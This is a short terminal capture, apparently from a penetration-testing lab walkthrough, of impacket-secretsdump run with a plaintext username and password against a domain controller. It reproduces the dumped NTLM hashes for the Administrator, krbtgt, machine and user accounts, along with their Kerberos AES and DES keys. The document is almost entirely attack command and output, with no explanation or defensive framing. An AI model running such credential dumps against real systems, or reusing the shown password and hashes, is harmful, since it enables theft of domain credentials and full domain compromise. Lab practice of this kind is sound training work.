 └─$ impacket-secretsdump 'dante/jbercov':myspace7@172.16.2.5
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
sshd:6101:aad3b435b51404eeaad3b435b51404ee:ace7ce0e3049fd7af387ac3983b8f3f0:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:e5e96805bff33bfda6b00db6246035ea:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
sshd:aes256-cts-hmac-sha1-96:a8b6e0c846146d395fca8f59f44ec2b002dafce8aa92b63690c445729140fa48
sshd:aes128-cts-hmac-sha1-96:5bd64ecd7f473d998d87ebfb90ddc63c
sshd:des-cbc-md5:8c73fdc1a41c9b38
DANTE-DC02$:aes256-cts-hmac-sha1-96:d74a83c8c77561a2dc38d6d7e30dcb9bd3e390407264d9e181739986ba2d8630
DANTE-DC02$:aes128-cts-hmac-sha1-96:8145880ac4e5f455cd5fbdc56c0570d6
DANTE-DC02$:des-cbc-md5:a18a34d357022915